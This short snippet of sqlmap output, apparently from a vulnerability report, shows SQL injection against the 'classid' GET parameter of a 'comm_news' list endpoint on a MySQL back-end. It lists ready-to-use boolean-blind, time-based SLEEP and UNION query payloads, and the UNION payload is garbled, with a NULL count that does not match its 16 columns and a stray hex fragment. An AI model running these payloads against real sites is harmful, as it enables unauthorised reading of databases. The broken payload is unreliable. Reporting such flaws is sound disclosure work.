 GET parameter 'classid' is vulnerable. Do you want to keep testing the others (if any)? [y/N] N
sqlmap identified the following injection point(s) with a total of 75 HTTP(s) requests:
---
Parameter: classid (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: action=comm_news&act=list&classid=2 AND 1832=1832

    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: action=comm_news&act=list&classid=2 AND (SELECT 2464 FROM (SELECT(SLEEP(5)))zjOf)

    Type: UNION query
    Title: Generic UNION query (NULL) - 16 columns
    Payload: action=comm_news&act=list&classid=2 UNION ALL SELECT NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL
766a71,0x51456652514e5270766947464c65685473494443554c7378536453616665534448726c72546f7952,0x71766b7071)-- -
---
[22:31:20] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL >= 5.0.12